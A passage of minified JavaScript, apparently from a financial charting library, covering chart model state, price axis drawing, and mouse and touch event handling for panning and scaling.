a=0;switch(this.Bt.tf){case"left":t.textAlign="left",a=u.Gl/2;break;case"center":t.textAlign="center",a=this.Bt.Ht/2;break;case"right":t.textAlign="right",a=this.Bt.Ht-1-u.Gl/2}t.translate(a,s),t.textBaseline="top",t.font=u.T,t.scale(u.Al,u.Al),t.fillText(u.Gt,0,u.if),t.restore(),s+=u.Gl*u.Al}t.restore()}},i.prototype.Jl=function(t,i){var n=this.nf(t.font),e=n.get(i);return void 0===e&&(e=t.measureText(i).width,n.set(i,e)),e},i.prototype.nf=function(t){var i=this.Xl.get(t);return void 0===i&&(i=new Map,this.Xl.set(t,i)),i},i}(j),un=function(){function t(t){this.ft=!0,this.Wt={yt:!1,A:"",Yt:0,Ht:0,Zl:[],Ql:"center",tf:"center"},this.zt=new hn(this.Wt),this.Rt=t}return t.prototype.vt=function(){this.ft=!0},t.prototype.dt=function(t,i){return this.ft&&(this.wt(t,i),this.ft=!1),this.zt},t.prototype.wt=function(t,i){var n=this.Rt.W(),e=this.Wt;e.yt=n.visible,e.yt&&(e.A=n.color,e.Ht=i,e.Yt=t,e.tf=n.horzAlign,e.Ql=n.vertAlign,e.Zl=[{Gt:n.text,T:O(n.fontSize,n.fontFamily,n.fontStyle),Gl:1.2*n.fontSize,if:0,Al:0}])},t}(),an=function(t){function i(i,n){var e=t.call(this)||this;return e.zi=n,e.Hi=new un(e),e}return C(i,t),i.prototype.nn=function(){return[]},i.prototype.tn=function(){return[this.Hi]},i.prototype.W=function(){return this.zi},i.prototype.hn=function(){this.Hi.vt()},i}(rt);!function(t){t[t.OnTouchEnd=0]="OnTouchEnd",t[t.OnNextTap=1]="OnNextTap"}(sn||(sn={}));var ln,cn,fn,pn=function(){function t(t,i){this.sf=[],this.hf=[],this.hh=0,this.rf=null,this.ef=null,this.uf=new z,this.af=new z,this.lf=null,this.ff=t,this.zi=i,this.cf=new A(this),this.Da=new on(this,i.timeScale,this.zi.localization),this.ct=new st(this,i.crosshair),this.vf=new xi(i.crosshair),this._f=new an(this,i.watermark),this.df(),this.sf[0].za(2e3),this.wf=this.Mf(0),this.bf=this.Mf(1)}return t.prototype.Ce=function(){this.mf(new ht(3))},t.prototype.Wr=function(){this.mf(new ht(2))},t.prototype.We=function(){this.mf(new ht(1))},t.prototype.Se=function(t){var i=this.pf(t);this.mf(i)},t.prototype.gf=function(){return this.ef},t.prototype.yf=function(t){var i=this.ef;this.ef=t,null!==i&&this.Se(i.kf),null!==t&&this.Se(t.kf)},t.prototype.W=function(){return this.zi},t.prototype.Pr=function(t){k(this.zi,t),this.sf.forEach((function(i){return i.Oa(t)})),void 0!==t.timeScale&&this.Da.Pr(t.timeScale),void 0!==t.localization&&this.Da.el(t.localization),(t.leftPriceScale||t.rightPriceScale)&&this.uf.m(),this.wf=this.Mf(0),this.bf=this.Mf(1),this.Ce()},t.prototype.Nf=function(t,i){if("left"!==t)if("right"!==t){var n=this.xf(t);null!==n&&(n.Ct.Pr(i),this.uf.m())}else this.Pr({rightPriceScale:i});else this.Pr({leftPriceScale:i})},t.prototype.xf=function(t){for(var i=0,n=this.sf;i<n.length;i++){var e=n[i],r=e.Va(t);if(null!==r)return{It:e,Ct:r}}return null},t.prototype.bt=function(){return this.Da},t.prototype.Cf=function(){return this.sf},t.prototype.Sf=function(){return this._f},t.prototype.Tf=function(){return this.ct},t.prototype.Df=function(){return this.af},t.prototype.Af=function(t,i){t.ia(i),this.yl()},t.prototype.Ra=function(t){this.hh=t,this.Da.Ra(this.hh),this.sf.forEach((function(i){return i.Ra(t)})),this.yl()},t.prototype.df=function(t){var i=new Ji(this.Da,this);void 0!==t?this.sf.splice(t,0,i):this.sf.push(i);var n=void 0===t?this.sf.length-1:t,e=new ht(3);return e.cn(n,{vn:0,_n:!0}),this.mf(e),i},t.prototype.Ka=function(t,i,n){t.Ka(i,n)},t.prototype.Xa=function(t,i,n){t.Xa(i,n),this.Te(),this.mf(this.Bf(t,2))},t.prototype.Za=function(t,i){t.Za(i),this.mf(this.Bf(t,2))},t.prototype.Ja=function(t,i,n){i.Xu()||t.Ja(i,n)},t.prototype.Ga=function(t,i,n){i.Xu()||(t.Ga(i,n),this.Te(),this.mf(this.Bf(t,2)))},t.prototype.Qa=function(t,i){i.Xu()||(t.Qa(i),this.mf(this.Bf(t,2)))},t.prototype.no=function(t,i){t.no(i),this.mf(this.Bf(t,2))},t.prototype.Lf=function(t){this.Da.da(t)},t.prototype.Ef=function(t,i){var n=this.bt();if(!n.wi()&&0!==i){var e=n.Ht();t=Math.max(1,Math.min(t,e)),n.Al(t,i),this.yl()}},t.prototype.Ff=function(t){this.Of(0),this.Vf(t),this.Pf()},t.prototype.Wf=function(t){this.Da.wa(t),this.yl()},t.prototype.zf=function(){this.Da.Ma(),this.Wr()},t.prototype.Of=function(t){this.rf=t,this.Da.ba(t)},t.prototype.Vf=function(t){var i=!1;return null!==this.rf&&Math.abs(t-this.rf)>20&&(this.rf=null,i=!0),this.Da.ma(t),this.yl(),i},t.prototype.Pf=function(){this.Da.pa(),this.Wr(),this.rf=null},t.prototype._t=function(){return this.hf},t.prototype.Rf=function(t,i,n){this.ct.Yi(t,i);var e=NaN,r=this.Da.pl(t),s=this.Da.ss();null!==s&&(r=Math.min(Math.max(s.In(),r),s.jn()));var o=n.ji(),h=o.kt();null!==h&&(e=o.qi(i,h)),e=this.vf.Je(e,r,n),this.ct.Zi(r,e,n),this.We(),this.af.m(this.ct.Mt(),{x:t,y:i})},t.prototype.If=function(){this.Tf().Gi(),this.We(),this.af.m(null,null)},t.prototype.Te=function(){var t=this.ct.It();if(null!==t){var i=this.ct.Ki(),n=this.ct.Xi();this.Rf(i,n,t)}this.ct.hn()},t.prototype.jf=function(t,i,n){var e=this.Da.gi(0);void 0!==i&&void 0!==n&&this.Da.vt(i,n);var r=this.Da.gi(0),s=this.Da.ml(),o=this.Da.ss();if(null!==o&&null!==e&&null!==r){var h=o.Uh(s),u=e.So>r.So,a=null!==t&&t>s&&!u,l=h&&this.Da.W().shiftVisibleRangeOnNewBar;if(a&&!l){var c=t-s;this.Da.yn(this.Da.Nl()-c)}}this.Da.Dl(t)},t.prototype.Be=function(t){null!==t&&t.ho()},t.prototype.oh=function(t){var i=this.sf.find((function(i){return i.oa().includes(t)}));return void 0===i?null:i},t.prototype.yl=function(){this._f.hn(),this.sf.forEach((function(t){return t.ho()})),this.Te()},t.prototype.g=function(){this.sf.forEach((function(t){return t.g()})),this.sf.length=0,this.zi.localization.priceFormatter=void 0,this.zi.localization.timeFormatter=void 0},t.prototype.qf=function(){return this.cf},t.prototype.dh=function(){return this.cf.W()},t.prototype.Pa=function(){return this.uf},t.prototype.Uf=function(t,i){var n=this.sf[0],e=this.Hf(i,t,n);return this.hf.push(e),1===this.hf.length?this.Ce():this.Wr(),e},t.prototype.Yf=function(t){var i=this.oh(t),n=this.hf.indexOf(t);l(-1!==n,"Series not found"),this.hf.splice(n,1),f(i).ca(t),t.g&&t.g()},t.prototype.xe=function(t,i){var n=f(this.oh(t));n.ca(t);var e=this.xf(i);if(null===e){var r=t.xi();n.la(t,i,r)}else r=e.It===n?t.xi():void 0,e.It.la(t,i,r)},t.prototype.zl=function(){var t=new ht(2);t.Mn(),this.mf(t)},t.prototype.$f=function(t){var i=new ht(2);i.mn(t),this.mf(i)},t.prototype.pn=function(){var t=new ht(2);t.pn(),this.mf(t)},t.prototype.gn=function(t){var i=new ht(2);i.gn(t),this.mf(i)},t.prototype.yn=function(t){var i=new ht(2);i.yn(t),this.mf(i)},t.prototype.Kf=function(){return this.zi.rightPriceScale.visible?"right":"left"},t.prototype.Xf=function(){return this.bf},t.prototype.Zf=function(){return this.wf},t.prototype.Dt=function(t){var i=this.bf,n=this.wf;if(i===n)return i;if(t=Math.max(0,Math.min(100,Math.round(100*t))),null===this.lf||this.lf.Pn!==n||this.lf.Wn!==i)this.lf={Pn:n,Wn:i,Jf:new Map};else{var e=this.lf.Jf.get(t);if(void 0!==e)return e}var r=function(t,i,n){var e=M(t),r=e[0],s=e[1],o=e[2],h=e[3],u=M(i),a=u[0],l=u[1],c=u[2],f=u[3],p=[d(r+n*(a-r)),d(s+n*(l-s)),d(o+n*(c-o)),y(h+n*(f-h))];return"rgba(".concat(p[0],", ").concat(p[1],", ").concat(p[2],", ").concat(p[3],")")}(n,i,t/100);return this.lf.Jf.set(t,r),r},t.prototype.Bf=function(t,i){var n=new ht(i);if(null!==t){var e=this.sf.indexOf(t);n.cn(e,{vn:i})}return n},t.prototype.pf=function(t,i){return void 0===i&&(i=2),this.Bf(this.oh(t),i)},t.prototype.mf=function(t){this.ff&&this.ff(t),this.sf.forEach((function(t){return t.eo().ou().vt()}))},t.prototype.Hf=function(t,i,n){var e=new Ci(this,t,i),r=void 0!==t.priceScaleId?t.priceScaleId:this.Kf();return n.la(e,r),ot(r)||e.Pr(t),e},t.prototype.Mf=function(t){var i=this.zi.layout;return"gradient"===i.background.type?0===t?i.background.topColor:i.background.bottomColor:i.background.color},t}();function vn(t){void 0!==t.borderColor&&(t.borderUpColor=t.borderColor,t.borderDownColor=t.borderColor),void 0!==t.wickColor&&(t.wickUpColor=t.wickColor,t.wickDownColor=t.wickColor)}function dn(t){return!T(t)&&!P(t)}function yn(t){return T(t)}!function(t){t[t.Disabled=0]="Disabled",t[t.Continuous=1]="Continuous",t[t.OnDataUpdate=2]="OnDataUpdate"}(ln||(ln={})),function(t){t[t.LastBar=0]="LastBar",t[t.LastVisible=1]="LastVisible"}(cn||(cn={})),function(t){t.Solid="solid",t.VerticalGradient="gradient"}(fn||(fn={}));var wn=function(){function t(t,i){this.Ft=t,this.Ot=i}return t.prototype.br=function(t){return this.Ft===t.Ft&&this.Ot===t.Ot},t}();function gn(t){return t.ownerDocument&&t.ownerDocument.defaultView&&t.ownerDocument.defaultView.devicePixelRatio||1}function mn(t){var i=f(t.getContext("2d"));return i.setTransform(1,0,0,1,0,0),i}function _n(t,i){var n=t.createElement("canvas"),e=gn(n);return n.style.width="".concat(i.Ft,"px"),n.style.height="".concat(i.Ot,"px"),n.width=i.Ft*e,n.height=i.Ot*e,n}function Mn(t,i){var n=f(t.ownerDocument).createElement("canvas");t.appendChild(n);var r,s=(void 0===(r={allowDownsampling:!1})&&(r=e),new h(n,r));return s.resizeCanvas({width:i.Ft,height:i.Ot}),s}function bn(t,i){return t.Gf-i.Gf}function Sn(t,i,n){var e=(t.Gf-i.Gf)/(t.rt-i.rt);return Math.sign(e)*Math.min(Math.abs(e),n)}var Cn=function(){function t(t,i,n,e){this.Qf=null,this.tc=null,this.ic=null,this.nc=null,this.sc=null,this.hc=0,this.rc=0,this.ec=!1,this.uc=t,this.ac=i,this.oc=n,this.Cn=e}return t.prototype.lc=function(t,i){if(null!==this.Qf){if(this.Qf.rt===i)return void(this.Qf.Gf=t);if(Math.abs(this.Qf.Gf-t)<this.Cn)return}this.nc=this.ic,this.ic=this.tc,this.tc=this.Qf,this.Qf={rt:i,Gf:t}},t.prototype.xh=function(t,i){if(null!==this.Qf&&null!==this.tc&&!(i-this.Qf.rt>50)){var n=0,e=Sn(this.Qf,this.tc,this.ac),r=bn(this.Qf,this.tc),s=[e],o=[r];if(n+=r,null!==this.ic){var h=Sn(this.tc,this.ic,this.ac);if(Math.sign(h)===Math.sign(e)){var u=bn(this.tc,this.ic);if(s.push(h),o.push(u),n+=u,null!==this.nc){var a=Sn(this.ic,this.nc,this.ac);if(Math.sign(a)===Math.sign(e)){var l=bn(this.ic,this.nc);s.push(a),o.push(l),n+=l}}}}for(var c,f,p,v=0,d=0;d<s.length;++d)v+=o[d]/n*s[d];Math.abs(v)<this.uc||(this.sc={Gf:t,rt:i},this.rc=v,this.hc=(c=Math.abs(v),f=this.oc,p=Math.log(f),Math.log(1*p/-c)/p))}},t.prototype.fc=function(t){var i=f(this.sc),n=t-i.rt;return i.Gf+this.rc*(Math.pow(this.oc,n)-1)/Math.log(this.oc)},t.prototype.cc=function(t){return null===this.sc||this.vc(t)===this.hc},t.prototype._c=function(){return this.ec},t.prototype.dc=function(){this.ec=!0},t.prototype.vc=function(t){var i=t-f(this.sc).rt;return Math.min(i,this.hc)},t}(),xn="undefined"!=typeof window;function Bn(){return!!xn&&window.navigator.userAgent.toLowerCase().indexOf("firefox")>-1}function zn(){return!!xn&&/iPhone|iPad|iPod/.test(window.navigator.platform)}var kn=function(){function t(t,i,n){var e=this;this.wc=0,this.Mc=null,this.bc={tt:Number.NEGATIVE_INFINITY,it:Number.POSITIVE_INFINITY},this.mc=0,this.gc=null,this.yc={tt:Number.NEGATIVE_INFINITY,it:Number.POSITIVE_INFINITY},this.kc=null,this.Nc=!1,this.xc=null,this.Cc=null,this.Sc=!1,this.Tc=!1,this.Dc=!1,this.Ac=null,this.Bc=null,this.Lc=null,this.Ec=null,this.Fc=null,this.Oc=null,this.Vc=null,this.Pc=0,this.Wc=!1,this.zc=!1,this.Rc=!1,this.Ic=0,this.jc=null,this.qc=!zn(),this.Uc=function(t){e.Hc(t)},this.Yc=function(t){if(e.$c(t)){var i=e.Kc(t);++e.mc,e.gc&&e.mc>1&&(e.Zc(Pn(t),e.yc).Xc<30&&!e.Dc&&e.Jc(i,e.Qc.Gc),e.tv())}else i=e.Kc(t),++e.wc,e.Mc&&e.wc>1&&(e.Zc(Pn(t),e.bc).Xc<5&&!e.Tc&&e.iv(i,e.Qc.nv),e.sv())},this.hv=t,this.Qc=i,this.zi=n,this.rv()}return t.prototype.g=function(){null!==this.Ac&&(this.Ac(),this.Ac=null),null!==this.Bc&&(this.Bc(),this.Bc=null),null!==this.Ec&&(this.Ec(),this.Ec=null),null!==this.Fc&&(this.Fc(),this.Fc=null),null!==this.Oc&&(this.Oc(),this.Oc=null),null!==this.Lc&&(this.Lc(),this.Lc=null),this.ev(),this.sv()},t.prototype.uv=function(t){var i=this;this.Ec&&this.Ec();var n=this.av.bind(this);if(this.Ec=function(){i.hv.removeEventListener("mousemove",n)},this.hv.addEventListener("mousemove",n),!this.$c(t)){var e=this.Kc(t);this.iv(e,this.Qc.ov),this.qc=!0}},t.prototype.sv=function(){null!==this.Mc&&clearTimeout(this.Mc),this.wc=0,this.Mc=null,this.bc={tt:Number.NEGATIVE_INFINITY,it:Number.POSITIVE_INFINITY}},t.prototype.tv=function(){null!==this.gc&&clearTimeout(this.gc),this.mc=0,this.gc=null,this.yc={tt:Number.NEGATIVE_INFINITY,it:Number.POSITIVE_INFINITY}},t.prototype.av=function(t){if(!this.Rc&&null===this.Cc&&!this.$c(t)){var i=this.Kc(t);this.iv(i,this.Qc.lv),this.qc=!0}},t.prototype.fv=function(t){var i=Ln(t.changedTouches,f(this.jc));if(null!==i&&(this.Ic=En(t),null===this.Vc&&!this.zc)){this.Wc=!0;var n=this.Zc(Pn(i),f(this.Cc)),e=n.cv,r=n.vv,s=n.Xc;if(this.Sc||!(s<5)){if(!this.Sc){var o=.5*e,h=r>=o&&!this.zi._v(),u=o>r&&!this.zi.dv();h||u||(this.zc=!0),this.Sc=!0,this.Dc=!0,this.ev(),this.tv()}if(!this.zc){var a=this.Kc(t,i);this.Jc(a,this.Qc.wv),Dn(t)}}}},t.prototype.Mv=function(t){if(0===t.button&&(this.Zc(Pn(t),f(this.xc)).Xc>=5&&(this.Tc=!0,this.sv()),this.Tc)){var i=this.Kc(t);this.iv(i,this.Qc.bv)}},t.prototype.Zc=function(t,i){var n=Math.abs(i.tt-t.tt),e=Math.abs(i.it-t.it);return{cv:n,vv:e,Xc:n+e}},t.prototype.mv=function(t){var i=Ln(t.changedTouches,f(this.jc));if(null===i&&0===t.touches.length&&(i=t.changedTouches[0]),null!==i){this.jc=null,this.Ic=En(t),this.ev(),this.Cc=null,this.Oc&&(this.Oc(),this.Oc=null);var n=this.Kc(t,i);this.Jc(n,this.Qc.pv),++this.mc,this.gc&&this.mc>1?(this.Zc(Pn(i),this.yc).Xc<30&&!this.Dc&&this.Jc(n,this.Qc.Gc),this.tv()):this.Dc||(this.Jc(n,this.Qc.gv),this.Qc.gv&&Dn(t)),0===this.mc&&Dn(t),0===t.touches.length&&this.Nc&&(this.Nc=!1,Dn(t))}},t.prototype.Hc=function(t){if(0===t.button){var i=this.Kc(t);this.xc=null,this.Rc=!1,this.Fc&&(this.Fc(),this.Fc=null),Bn()&&this.hv.ownerDocument.documentElement.removeEventListener("mouseleave",this.Uc),this.$c(t)||(this.iv(i,this.Qc.yv),++this.wc,this.Mc&&this.wc>1?(this.Zc(Pn(t),this.bc).Xc<5&&!this.Tc&&this.iv(i,this.Qc.nv),this.sv()):this.Tc||this.iv(i,this.Qc.kv))}},t.prototype.ev=function(){null!==this.kc&&(clearTimeout(this.kc),this.kc=null)},t.prototype.Nv=function(t){if(null===this.jc){var i=t.changedTouches[0];this.jc=i.identifier,this.Ic=En(t);var n=this.hv.ownerDocument.documentElement;this.Dc=!1,this.Sc=!1,this.zc=!1,this.Cc=Pn(i),this.Oc&&(this.Oc(),this.Oc=null);var e=this.fv.bind(this),r=this.mv.bind(this);this.Oc=function(){n.removeEventListener("touchmove",e),n.removeEventListener("touchend",r)},n.addEventListener("touchmove",e,{passive:!1}),n.addEventListener("touchend",r,{passive:!1}),this.ev(),this.kc=setTimeout(this.xv.bind(this,t),240);var s=this.Kc(t,i);this.Jc(s,this.Qc.Cv),this.gc||(this.mc=0,this.gc=setTimeout(this.tv.bind(this),500),this.yc=Pn(i))}},t.prototype.Sv=function(t){if(0===t.button){var i=this.hv.ownerDocument.documentElement;Bn()&&i.addEventListener("mouseleave",this.Uc),this.Tc=!1,this.xc=Pn(t),this.Fc&&(this.Fc(),this.Fc=null);var n=this.Mv.bind(this),e=this.Hc.bind(this);if(this.Fc=function(){i.removeEventListener("mousemove",n),i.removeEventListener("mouseup",e)},i.addEventListener("mousemove",n),i.addEventListener("mouseup",e),this.Rc=!0,!this.$c(t)){var r=this.Kc(t);this.iv(r,this.Qc.Tv),this.Mc||(this.wc=0,this.Mc=setTimeout(this.sv.bind(this),500),this.bc=Pn(t))}}},t.prototype.rv=function(){var t=this;this.hv.addEventListener("mouseenter",this.uv.bind(this)),this.hv.addEventListener("touchcancel",this.ev.bind(this));var i=this.hv.ownerDocument,n=function(i){t.Qc.Dv&&(i.target&&t.hv.contains(i.target)||t.Qc.Dv())};this.Bc=function(){i.removeEventListener("touchstart",n)},this.Ac=function(){i.removeEventListener("mousedown",n)},i.addEventListener("mousedown",n),i.addEventListener("touchstart",n,{passive:!0}),zn()&&(this.Lc=function(){t.hv.removeEventListener("dblclick",t.Yc)},this.hv.addEventListener("dblclick",this.Yc)),this.hv.addEventListener("mouseleave",this.Av.bind(this)),this.hv.addEventListener("touchstart",this.Nv.bind(this),{passive:!0}),function(t){xn&&void 0!==window.chrome&&t.addEventListener("mousedown",(function(t){if(1===t.button)return t.preventDefault(),!1}))}(this.hv),this.hv.addEventListener("mousedown",this.Sv.bind(this)),this.Bv(),this.hv.addEventListener("touchmove",(function(){}),{passive:!1})},t.prototype.Bv=function(){var t=this;void 0===this.Qc.Lv&&void 0===this.Qc.Ev&&void 0===this.Qc.Fv||(this.hv.addEventListener("touchstart",(function(i){return t.Ov(i.touches)}),{passive:!0}),this.hv.addEventListener("touchmove",(function(i){if(2===i.touches.length&&null!==t.Vc&&void 0!==t.Qc.Ev){var n=Tn(i.touches[0],i.touches[1])/t.Pc;t.Qc.Ev(t.Vc,n),Dn(i)}}),{passive:!1}),this.hv.addEventListener("touchend",(function(i){t.Ov(i.touches)})))},t.prototype.Ov=function(t){1===t.length&&(this.Wc=!1),2!==t.length||this.Wc||this.Nc?this.Vv():this.Pv(t)},t.prototype.Pv=function(t){var i=this.hv.getBoundingClientRect()||{left:0,top:0};this.Vc={tt:(t[0].clientX-i.left+(t[1].clientX-i.left))/2,it:(t[0].clientY-i.top+(t[1].clientY-i.top))/2},this.Pc=Tn(t[0],t[1]),void 0!==this.Qc.Lv&&this.Qc.Lv(),this.ev()},t.prototype.Vv=function(){null!==this.Vc&&(this.Vc=null,void 0!==this.Qc.Fv&&this.Qc.Fv())},t.prototype.Av=function(t){if(this.Ec&&this.Ec(),!this.$c(t)&&this.qc){var i=this.Kc(t);this.iv(i,this.Qc.Wv),this.qc=!zn()}},t.prototype.xv=function(t){var i=Ln(t.touches,f(this.jc));if(null!==i){var n=this.Kc(t,i);this.Jc(n,this.Qc.zv),this.Dc=!0,this.Nc=!0}},t.prototype.$c=function(t){return t.sourceCapabilities&&void 0!==t.sourceCapabilities.firesTouchEvents?t.sourceCapabilities.firesTouchEvents:En(t)<this.Ic+500},t.prototype.Jc=function(t,i){i&&i.call(this.Qc,t)},t.prototype.iv=function(t,i){i&&i.call(this.Qc,t)},t.prototype.Kc=function(t,i){var n=i||t,e=this.hv.getBoundingClientRect()||{left:0,top:0};return{Rv:n.clientX,Iv:n.clientY,jv:n.pageX,qv:n.pageY,Uv:n.screenX,Hv:n.screenY,Yv:n.clientX-e.left,$v:n.clientY-e.top,Kv:t.ctrlKey,Xv:t.altKey,Zv:t.shiftKey,Jv:t.metaKey,Gv:!t.type.startsWith("mouse")&&"contextmenu"!==t.type&&"click"!==t.type,Qv:t.type,t_:n.target,i_:t.view,n_:function(){"touchstart"!==t.type&&Dn(t)}}},t}();function Tn(t,i){var n=t.clientX-i.clientX,e=t.clientY-i.clientY;return Math.sqrt(n*n+e*e)}function Dn(t){t.cancelable&&t.preventDefault()}function Pn(t){return{tt:t.pageX,it:t.pageY}}function En(t){return t.timeStamp||performance.now()}function Ln(t,i){for(var n=0;n<t.length;++n)if(t[n].identifier===i)return t[n];return null}var Rn=function(){function t(t,i,n,e){this.rh=new Yt(200),this.R=0,this.s_="",this.Yh="",this.th=[],this.h_=new Map,this.R=t,this.s_=i,this.Yh=O(t,n,e)}return t.prototype.g=function(){this.rh.ih(),this.th=[],this.h_.clear()},t.prototype.r_=function(t,i,n,e,r){var s=this.e_(t,i);if("left"!==r){var o=gn(t.canvas);n-=Math.floor(s.u_*o)}e-=Math.floor(s.Yt/2),t.drawImage(s.a_,n,e,s.Ht,s.Yt)},t.prototype.e_=function(t,i){var n,e=this;if(this.h_.has(i))n=c(this.h_.get(i));else{if(this.th.length>=200){var r=c(this.th.shift());this.h_.delete(r)}var s=gn(t.canvas),o=Math.ceil(this.R/4.5),h=Math.round(this.R/10),u=Math.ceil(this.rh.Qt(t,i)),a=Pt(Math.round(u+2*o)),l=Pt(this.R+2*o),f=_n(document,new wn(a,l));n={Gt:i,u_:Math.round(Math.max(1,u)),Ht:Math.ceil(a*s),Yt:Math.ceil(l*s),a_:f},0!==u&&(this.th.push(n.Gt),this.h_.set(n.Gt,n)),K(t=mn(n.a_),s,(function(){t.font=e.Yh,t.fillStyle=e.s_,t.fillText(i,0,l-o-h)}))}return n},t}(),Wn=function(){function t(t,i,n,e){var r=this;this._i=null,this.o_=null,this.l_=!1,this.f_=new Yt(50),this.c_=new Rn(11,"#000"),this.s_=null,this.Yh=null,this.v_=0,this.__=!1,this.d_=function(){r.w_(r.cf.W()),r.__||r.Di.M_().jt().Wr()},this.b_=function(){r.__||r.Di.M_().jt().Wr()},this.Di=t,this.zi=i,this.cf=n,this.m_="left"===e,this.p_=document.createElement("div"),this.p_.style.height="100%",this.p_.style.overflow="hidden",this.p_.style.width="25px",this.p_.style.left="0",this.p_.style.position="relative",this.g_=Mn(this.p_,new wn(16,16)),this.g_.subscribeCanvasConfigured(this.d_);var s=this.g_.canvas;s.style.position="absolute",s.style.zIndex="1",s.style.left="0",s.style.top="0",this.y_=Mn(this.p_,new wn(16,16)),this.y_.subscribeCanvasConfigured(this.b_);var o=this.y_.canvas;o.style.position="absolute",o.style.zIndex="2",o.style.left="0",o.style.top="0";var h={Tv:this.k_.bind(this),Cv:this.k_.bind(this),bv:this.N_.bind(this),wv:this.N_.bind(this),Dv:this.x_.bind(this),yv:this.C_.bind(this),pv:this.C_.bind(this),nv:this.S_.bind(this),Gc:this.S_.bind(this),ov:this.T_.bind(this),Wv:this.D_.bind(this)};this.A_=new kn(this.y_.canvas,h,{_v:function(){return!1},dv:function(){return!0}})}return t.prototype.g=function(){this.A_.g(),this.y_.unsubscribeCanvasConfigured(this.b_),this.y_.destroy(),this.g_.unsubscribeCanvasConfigured(this.d_),this.g_.destroy(),null!==this._i&&this._i._a().M(this),this._i=null,this.c_.g()},t.prototype.B_=function(){return this.p_},t.prototype.ht=function(){return f(this._i).W().borderColor},t.prototype.L_=function(){return this.zi.textColor},t.prototype.S=function(){return this.zi.fontSize},t.prototype.E_=function(){return O(this.S(),this.zi.fontFamily)},t.prototype.F_=function(){var t=this.cf.W(),i=this.s_!==t.A,n=this.Yh!==t.T;return(i||n)&&(this.w_(t),this.s_=t.A),n&&(this.f_.ih(),this.Yh=t.T),t},t.prototype.O_=function(){if(null===this._i)return 0;var t=0,i=this.F_(),n=mn(this.g_.canvas),e=this._i.au();n.font=this.E_(),e.length>0&&(t=Math.max(this.f_.Qt(n,e[0].yu),this.f_.Qt(n,e[e.length-1].yu)));for(var r=this.V_(),s=r.length;s--;){var o=this.f_.Qt(n,r[s].Gt());o>t&&(t=o)}var h=this._i.kt();if(null!==h&&null!==this.o_){var u=this._i.qi(1,h),a=this._i.qi(this.o_.Ot-2,h);t=Math.max(t,this.f_.Qt(n,this._i.Mi(Math.floor(Math.min(u,a))+.11111111111111,h)),this.f_.Qt(n,this._i.Mi(Math.ceil(Math.max(u,a))-.11111111111111,h)))}var l=t||34,c=Math.ceil(i.N+i.C+i.L+i.F+l);return c+c%2},t.prototype.P_=function(t){if(t.Ft<0||t.Ot<0)throw new Error("Try to set invalid size to PriceAxisWidget "+JSON.stringify(t));null!==this.o_&&this.o_.br(t)||(this.o_=t,this.__=!0,this.g_.resizeCanvas({width:t.Ft,height:t.Ot}),this.y_.resizeCanvas({width:t.Ft,height:t.Ot}),this.__=!1,this.p_.style.width=t.Ft+"px",this.p_.style.height=t.Ot+"px",this.p_.style.minWidth=t.Ft+"px")},t.prototype.W_=function(){return f(this.o_).Ft},t.prototype.Si=function(t){this._i!==t&&(null!==this._i&&this._i._a().M(this),this._i=t,t._a().u(this.Eu.bind(this),this))},t.prototype.Ct=function(){return this._i},t.prototype.ih=function(){var t=this.Di.z_();this.Di.M_().jt().no(t,f(this.Ct()))},t.prototype.R_=function(t){if(null!==this.o_){if(1!==t){var i=mn(this.g_.canvas);this.I_(),this.j_(i,this.g_.pixelRatio),this.Rs(i,this.g_.pixelRatio),this.q_(i,this.g_.pixelRatio),this.U_(i,this.g_.pixelRatio)}var n=mn(this.y_.canvas),e=this.o_.Ft,r=this.o_.Ot;K(n,this.y_.pixelRatio,(function(){n.clearRect(0,0,e,r)})),this.H_(n,this.y_.pixelRatio)}},t.prototype.Y_=function(){return this.g_.canvas},t.prototype.vt=function(){var t;null===(t=this._i)||void 0===t||t.au()},t.prototype.k_=function(t){if(null!==this._i&&!this._i.wi()&&this.Di.M_().W().handleScale.axisPressedMouseMove.price){var i=this.Di.M_().jt(),n=this.Di.z_();this.l_=!0,i.Ka(n,this._i,t.$v)}},t.prototype.N_=function(t){if(null!==this._i&&this.Di.M_().W().handleScale.axisPressedMouseMove.price){var i=this.Di.M_().jt(),n=this.Di.z_(),e=this._i;i.Xa(n,e,t.$v)}},t.prototype.x_=function(){if(null!==this._i&&this.Di.M_().W().handleScale.axisPressedMouseMove.price){var t=this.Di.M_().jt(),i=this.Di.z_(),n=this._i;this.l_&&(this.l_=!1,t.Za(i,n))}},t.prototype.C_=function(t){if(null!==this._i&&this.Di.M_().W().handleScale.axisPressedMouseMove.price){var i=this.Di.M_().jt(),n=this.Di.z_();this.l_=!1,i.Za(n,this._i)}},t.prototype.S_=function(t){this.Di.M_().W().handleScale.axisDoubleClickReset&&this.ih()},t.prototype.T_=function(t){null!==this._i&&(!this.Di.M_().jt().W().handleScale.axisPressedMouseMove.price||this._i.vr()||this._i.Zu()||this.K_(1))},t.prototype.D_=function(t){this.K_(0)},t.prototype.V_=function(){var t=this,i=[],n=null===this._i?void 0:this._i;return function(e){for(var r=0;r<e.length;++r)for(var s=e[r].nn(t.Di.z_(),n),o=0;o<s.length;o++)i.push(s[o])}(this.Di.z_().oa()),i},t.prototype.j_=function(t,i){var n=this;if(null!==this.o_){var e=this.o_.Ft,r=this.o_.Ot;K(t,i,(function(){var i=n.Di.z_().jt(),s=i.Zf(),o=i.Xf();s===o?H(t,0,0,e,r,s):U(t,0,0,e,r,s,o)}))}},t.prototype.Rs=function(t,i){if(null!==this.o_&&null!==this._i&&this._i.W().borderVisible){t.save(),t.fillStyle=this.ht();var n,e=Math.max(1,Math.floor(this.F_().N*i));n=this.m_?Math.floor(this.o_.Ft*i)-e:0,t.fillRect(n,0,e,Math.ceil(this.o_.Ot*i)),t.restore()}},t.prototype.q_=function(t,i){if(null!==this.o_&&null!==this._i){var n=this._i.au();t.save(),t.strokeStyle=this.ht(),t.font=this.E_(),t.fillStyle=this.ht();var e=this.F_(),r=this._i.W().borderVisible&&this._i.W().drawTicks,s=this.m_?Math.floor((this.o_.Ft-e.C)*i-e.N*i):Math.floor(e.N*i),o=this.m_?Math.round(s-e.L*i):Math.round(s+e.C*i+e.L*i),h=this.m_?"right":"left",u=Math.max(1,Math.floor(i)),a=Math.floor(.5*i);if(r){var l=Math.round(e.C*i);t.beginPath();for(var c=0,f=n;c<f.length;c++){var p=f[c];t.rect(s,Math.round(p.su*i)-a,l,u)}t.fill()}t.fillStyle=this.L_();for(var v=0,d=n;v<d.length;v++)p=d[v],this.c_.r_(t,p.yu,o,Math.round(p.su*i),h);t.restore()}},t.prototype.I_=function(){if(null!==this.o_&&null!==this._i){var 